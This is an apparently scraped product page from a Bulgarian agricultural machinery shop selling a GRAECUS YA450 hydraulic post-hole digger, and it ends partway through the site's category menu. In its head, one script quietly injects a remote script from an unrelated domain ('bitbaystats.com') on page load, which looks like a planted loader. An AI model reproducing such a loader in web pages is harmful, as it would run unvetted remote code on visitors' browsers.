

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://traktorite.com/hidravlichno-zadvizhvan-yamkokopatel-graecus-ya450
body_size: 17637
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="bg" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="bg" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="bg">
<!--<![endif]-->
<head prefix="og:http://ogp.me/ns# fb:http://ogp.me/ns/fb# product:http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

				
<title>Хидравлично задвижван ямкокопател GRAECUS YA450 - КНСО–3.4</title>
<base href="https://traktorite.com/" />
<meta name="description" content="Хидравлично задвижваният ямкокопател на GRAECUS модел YA450 е предназначен за прикачване към челни товарачи, мотокари, автокранове и багери. За целта са необходими 2 бързи хидравлични връзки и не се изисква източван" />
<meta name="keywords" content="хидравлично задвижван ямкокопател graecus ya450, кнсо–3.4, култиватори" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:100,300,300i,400,400i,500,500i,600,600i,700,800" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,300i,400,400i,500,500i,600,600i,700" rel="stylesheet"> 
<script src="catalog/view/javascript/jquery/jquery.cookiebar.js" type="text/javascript"></script>
<link href="catalog/view/theme/OPC100227_1/stylesheet/stylesheet.css" rel="stylesheet" />

<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/animate.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/lightbox.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />



<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/vendor/isenselabs/isearch/isearch.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/tbibank.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/vendor/isenselabs/isearch/isearch.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

        <!-- Opengraph -->
<meta property="og:type" content="product"/>
<meta property="og:title" content="Хидравлично задвижван ямкокопател GRAECUS YA450 - КНСО–3.4"/>
<meta property="og:url" content="https://traktorite.com/hidravlichno-zadvizhvan-yamkokopatel-graecus-ya450"/>
<meta property="product:price:amount" content="2649.56"/>
<meta property="product:price:currency" content="EUR"/>
<meta property="og:image" content="https://traktorite.com/image/cache/catalog/2024/GRAECUS/YA450-500x500.jpg"/>
<meta property="og:description" content="Хидравлично задвижваният ямкокопател на GRAECUS модел YA450 е предназначен за прикачване към челни товарачи, мотокари, автокранове и багери. За целта са необходими 2 бързи хидравлични връзки и не се изисква източван"/>
<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/traktorite.com","name":"Traktorite.com"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/traktorite.com\/saorazheniya-za-montazh-kam-traktori","name":"\u0421\u044a\u043e\u0440\u044a\u0436\u0435\u043d\u0438\u044f \u0437\u0430 \u043c\u043e\u043d\u0442\u0430\u0436 \u043a\u044a\u043c \u0442\u0440\u0430\u043a\u0442\u043e\u0440\u0438"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/traktorite.com\/yamokopateli","name":"\u042f\u043c\u043e\u043a\u043e\u043f\u0430\u0442\u0435\u043b\u0438"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/traktorite.com\/hidravlichno-zadvizhvan-yamkokopatel-graecus-ya450","name":"\u0425\u0438\u0434\u0440\u0430\u0432\u043b\u0438\u0447\u043d\u043e \u0437\u0430\u0434\u0432\u0438\u0436\u0432\u0430\u043d \u044f\u043c\u043a\u043e\u043a\u043e\u043f\u0430\u0442\u0435\u043b GRAECUS YA450"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/traktorite.com\/hidravlichno-zadvizhvan-yamkokopatel-graecus-ya450","name":"\u0425\u0438\u0434\u0440\u0430\u0432\u043b\u0438\u0447\u043d\u043e \u0437\u0430\u0434\u0432\u0438\u0436\u0432\u0430\u043d \u044f\u043c\u043a\u043e\u043a\u043e\u043f\u0430\u0442\u0435\u043b GRAECUS YA450 - \u041a\u041d\u0421\u041e\u20133.4","category":"\u0421\u044a\u043e\u0440\u044a\u0436\u0435\u043d\u0438\u044f \u0437\u0430 \u043c\u043e\u043d\u0442\u0430\u0436 \u043a\u044a\u043c \u0442\u0440\u0430\u043a\u0442\u043e\u0440\u0438 &raquo; \u042f\u043c\u043e\u043a\u043e\u043f\u0430\u0442\u0435\u043b\u0438 &raquo; \u0425\u0438\u0434\u0440\u0430\u0432\u043b\u0438\u0447\u043d\u043e \u0437\u0430\u0434\u0432\u0438\u0436\u0432\u0430\u043d \u044f\u043c\u043a\u043e\u043a\u043e\u043f\u0430\u0442\u0435\u043b GRAECUS YA450","image":"https:\/\/traktorite.com\/image\/cache\/catalog\/2024\/GRAECUS\/YA450-500x500.jpg","model":"YA450","description":"\u0425\u0438\u0434\u0440\u0430\u0432\u043b\u0438\u0447\u043d\u043e \u0437\u0430\u0434\u0432\u0438\u0436\u0432\u0430\u043d\u0438\u044f\u0442 \u044f\u043c\u043a\u043e\u043a\u043e\u043f\u0430\u0442\u0435\u043b \u043d\u0430 GRAECUS \u043c\u043e\u0434\u0435\u043b YA450\u00a0\u0435 \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d \u0437\u0430 \u043f\u0440\u0438\u043a\u0430\u0447\u0432\u0430\u043d\u0435 \u043a\u044a\u043c \u0447\u0435\u043b\u043d\u0438 \u0442\u043e\u0432\u0430\u0440\u0430\u0447\u0438, \u043c\u043e\u0442\u043e\u043a\u0430\u0440\u0438, \u0430\u0432\u0442\u043e\u043a\u0440\u0430\u043d\u043e\u0432\u0435 \u0438 \u0431\u0430\u0433\u0435\u0440\u0438. \u0417\u0430 \u0446\u0435\u043b\u0442\u0430 \u0441\u0430 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u0438 2 \u0431\u044a\u0440\u0437\u0438 \u0445\u0438\u0434\u0440\u0430\u0432\u043b\u0438\u0447\u043d\u0438 \u0432\u0440\u044a\u0437\u043a\u0438 \u0438 \u043d\u0435 \u0441\u0435 \u0438\u0437\u0438\u0441\u043a\u0432\u0430 \u0438\u0437\u0442\u043e\u0447\u0432\u0430\u043d","manufacturer":"GRAECUS","brand":"GRAECUS","offers":{"name":"\u0425\u0438\u0434\u0440\u0430\u0432\u043b\u0438\u0447\u043d\u043e \u0437\u0430\u0434\u0432\u0438\u0436\u0432\u0430\u043d \u044f\u043c\u043a\u043e\u043a\u043e\u043f\u0430\u0442\u0435\u043b GRAECUS YA450 - \u041a\u041d\u0421\u041e\u20133.4","url":"https:\/\/traktorite.com\/hidravlichno-zadvizhvan-yamkokopatel-graecus-ya450","category":"\u0421\u044a\u043e\u0440\u044a\u0436\u0435\u043d\u0438\u044f \u0437\u0430 \u043c\u043e\u043d\u0442\u0430\u0436 \u043a\u044a\u043c \u0442\u0440\u0430\u043a\u0442\u043e\u0440\u0438 &raquo; \u042f\u043c\u043e\u043a\u043e\u043f\u0430\u0442\u0435\u043b\u0438 &raquo; \u0425\u0438\u0434\u0440\u0430\u0432\u043b\u0438\u0447\u043d\u043e \u0437\u0430\u0434\u0432\u0438\u0436\u0432\u0430\u043d \u044f\u043c\u043a\u043e\u043a\u043e\u043f\u0430\u0442\u0435\u043b GRAECUS YA450","price":2649.56,"priceCurrency":"EUR","priceValidUntil":"2026-02-01","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Traktorite.com"},"availability":"http:\/\/schema.org\/InStock"}}</script>


      
<link href="https://traktorite.com/hidravlichno-zadvizhvan-yamkokopatel-graecus-ya450" rel="canonical" />
<link href="https://traktorite.com/image/catalog/fav-traktori.png" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0DCH5KV23K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0DCH5KV23K');
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/aus.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<!-- Megnor www.templatemela.com - Start -->
<script type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.formalize.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.elevatezoom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/bootstrap-notify.min.js"></script>  
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.bxslider.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/lightbox/lightbox-2.6.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>


<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<!-- ======= Quick view JS ========= -->
<script> 

function quickbox(){
 if ($(window).width() > 767) {
    $('.quickview').magnificPopup({
      type:'iframe',
      delegate: 'a',
      preloader: true,
      tLoading: 'Loading image #%curr%...',
    });
 }  
}
jQuery(document).ready(function() {quickbox();});
jQuery(window).resize(function() {quickbox();});

</script>



</head>


<body class="product-product-18575   layout-2 left-col">
<nav id="top">
  <div class="container">
      <div class="topbar-text">С нас може да се свържете на: 0898 53 63 00, 0889 53 63 00</div>


    <div class="right-links">
       
      
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
                       
        
              </ul>
    </div>
    </div>
  </div>
</nav>
<header>
  <div class="header-top">
  <div class="container">
    <div class="row">
      <div class="header-left">
      <div class="header-logo">
        <div id="logo"><a href="https://traktorite.com"><img src="https://traktorite.com/image/catalog/logo-traktorite300.jpg" title="Traktorite.com" alt="Traktorite.com" class="img-responsive" /></a></div>
      </div>
      </div>
      <div class="header-middle">
        <div class="header-middle1">  <p><br></p>

</div>
        <div class="header-middle2">
        <ul class="static_links">
        <li class="head-links"> <a href="https://traktorite.com">Начало</a></li>
        <li class="head-links"><a href="https://traktorite.com/kontakti">Контакти</a></li>
        <li class="head-links"><a href="https://traktorite.com/promocii">Промоции</a></li>
        <li class="head-links"><a href="https://traktorite.com/blog">Блог</a></li> 
          </ul>
         
        </div>
      </div>
     
    </div>
  </div>
</div>
<div class="header-bottom">
  <div class="container">
       <div class="container-menu">
<nav class="nav-container" role="navigation">
<div class="nav-inner">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div id="menu" class="main-menu">
<div class="nav-responsive"><span>Меню</span><div class="expandable"></div></div>
 
      <ul class="nav navbar-nav">
	  	<li class="top_level home"><a href="https://traktorite.com">Начало</a></li>
    	        			<li class="top_level dropdown"><a href="https://traktorite.com/traktori">Трактори </a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/traktori-solis">Трактори SOLIS</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/traktori-ls-tractor">Трактори LS Tractor</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/kolonki-i-tsisterni-za-gorivo">Колонки и цистерни</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kolonki-za-gorivo">Колонки за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tsisterni-za-gorivo">Цистерни за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sistemi-za-sledene-na-gorivo">Системи за следене на гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/aksesoari-i-pompi-za-gorivo">Аксесоари и помпи за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/navigatsii-i-gps-za-izmervane-na-ploshti">Навигации и GPS за измерване на площи</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/selskostopanski-remarketa-i-tsisterni">Селскостопански ремаркета</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/hederi">Колесари за хедери</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/tehnika-za-zarno">Техника за зърно</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/vlagomeri-za-zarno">Влагомери за зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ohladiteli-za-zarno">Охладители за зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tehnika-za-transportirane-na-zarno-transportyori">Техника за транспортиране на зърно, транспортьори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-belene-na-slanchogled">Машини за белене на слънчоглед</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-pochistvane-i-obezzarazyavane-na-zarno">Машини за почистване и обеззаразяване на зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sahranenie-na-zarno">Съхранение на зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/rezervni-chasti-za-petkus">Резервни части за Петкус</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-vino-i-pivo">Оборудване за производство на вино и пиво</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sadove-za-sahranenie-i-fermentatsiya">Съдове за съхранение и ферментация</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/grozdomelachki">Гроздомелачки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/pompi-za-vino-i-napitki">Помпи за вино и напитки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/shihtovi-filtri">Шихтови филтри</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/koshovi-presi">Кошови преси</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/palnachni-mashini">Пълначни машини</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/dozatori-za-technosti">Дозатори за течности</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-pivo">Оборудване за производство на пиво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/saorazheniya-za-vinoproizvodstvo">Съоръжения за винопроизводство</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/instalatsii-za-prerabotka-na-eterichno-masleni-surovini">Инсталации за преработка на етерично-маслени суровини</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/plugove">Плугове</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/shrederi-mulcheri">Шредери / Мулчери</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/leki">Леки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sredni">Средни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sredni-usileni">Средни усилени</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tezhki">Тежки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/super-tezhki">Супер тежки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/razdrobiteli-za-kloni">Раздробители за клони</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/gorski">Горски</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/prodalbochiteli">Продълбочители </a></li>
                       			<li class="top_level"><a href="https://traktorite.com/kultivatori">Култиватори</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/diskovi-brani">Дискови брани</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/selskostopanski-valyatsi">Селскостопански валяци</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/brazdiri-za-traktori">Браздири за трактори</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/kopachni-mashini">Копачни машини</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/seyalki">Сеялки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/razsado-posadachni-mashini">Разсадо-посадъчни машини</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/traktorni-praskachki">Тракторни пръскачки</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ventilatorni-praskachki">Вентилаторни пръскачки </a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/shtangovi-praskachki">Щангови пръскачки </a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/dyuzi-za-praskachki">Дюзи за пръскачки</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/tororazpraskvachki-torachki">Торачки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/paltsovi-i-rotorni-kosachki">Палцови и Роторни Косачки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/senoobrashtachi-senosabirachi">Сенообръщачи, сеносъбирачи</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/slamopresi">Сламопреси</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/saorazheniya-za-montazh-kam-traktori">Съоръжения за монтаж към трактори</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/snegorini-za-traktori">Снегорини за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/bagerni-uredbi">Багерни уредби</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/vilitsi-za-traktori">Вилици за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/yamokopateli">Ямокопатели</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/greyderi">Грейдери</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/chelni-i-teleskopichni-tovarachi">Челни и телескопични товарачи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ramki-za-traktori">Рамки за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/gorski-lebedki">Горски лебедки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kardani">Кардани</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/tehnika-za-zhivotnovadstvo">Техника за животновъдство</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/doilni-agregati">Доилни агрегати</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-strigane-na-zhivotni">Машини за стригане на животни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/konsumativi-i-aksesoari-za-doilna-tehnika">Консумативи и аксесоари за доилна техника</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/polivni-sistemi">Поливни системи</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/trabno-rolkovi-polivni-sistemi">Тръбно-ролкови поливни системи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/polivni-sistemi-pivot">Поливни системи ПИВОТ</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/razpraskvachi">Разпръсквачи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/pompi-i-pompeni-agregati">Помпи и помпени агрегати</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/tehnika-za-rezitba">Техника за резитба</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-lozya-i-ovoshki">Машини за лозя и овошки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-tsepene-na-darva">Машини за цепене на дърва</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-orehi-i-leshnitsi">Машини за орехи и лешници</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-zelenchutsi">Машини за зеленчуци</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/chasti-za-selskostopanski-inventar">Части за селскостопански инвентар</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/boltove-lemezhni">Болтове лемежни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/diskove-za-diskova-brana">Дискове за дискова брана</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kultivatorni-lapi">Култиваторни лапи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/planki-i-skobi-za-kultivatori">Планки и скоби за култиватори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
